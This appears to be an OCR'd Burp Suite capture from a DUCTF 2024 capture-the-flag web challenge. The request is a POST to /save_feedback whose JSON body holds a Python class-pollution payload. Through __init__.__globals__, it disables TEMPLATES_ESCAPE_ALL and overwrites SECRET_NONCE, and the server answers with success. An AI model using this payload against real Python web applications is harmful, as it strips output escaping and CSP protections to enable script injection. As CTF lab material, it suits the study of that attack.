 Send
Cancel
<
▼
>
▼
Target: https://web-co2v2-bf232bafe3979c0d.2024.duct...
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /save_feedback HTTP/2
2 Host: web-co2v2-bf232bafe3979c0d.2024.ductf.dev
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://web-co2v2-bf232bafe3979c0d.2024.ductf.dev/register
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Length: 337
16 Content-Type: application/json
17
18 {
19 "title":"literally_anything",
20 "content":"literally_anything",
21 "rating":"literally_anything",
22 "referred":"literally_anything",
23 "__init__":{
24 "__globals__":{
25 "TEMPLATES_ESCAPE_ALL":false,
26 "SECRET_NONCE":"literally_anything",
27 "RANDOM_COUNT":0
28 }
29 }
30 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Security-Policy: default-src 'self'; script-src
'self'
'nonce-d7ad46ff8e4b76b8f0cadab1580780ca3680b5cad3fa26cf9c5
811a1ca0b134d' https://ajax.googleapis.com; style-src
'self'
'nonce-d7ad46ff8e4b76b8f0cadab1580780ca3680b5cad3fa26cf9c5
811a1ca0b134d' https://cdn.jsdelivr.net; script-src-attr
'self'
'nonce-d7ad46ff8e4b76b8f0cadab1580780ca3680b5cad3fa26cf9c5
811a1ca0b134d'; connect-src *;
4 Content-Type: application/json
5 Date: Tue, 09 Jul 2024 09:54:15 GMT
6 Server: Werkzeug/2.2.3 Python/3.7.17
7 Strict-Transport-Security: max-age=15552000;
includeSubDomains
8 Vary: Cookie
9 Content-Length: 19
10
11 {
"success":"true"
}
12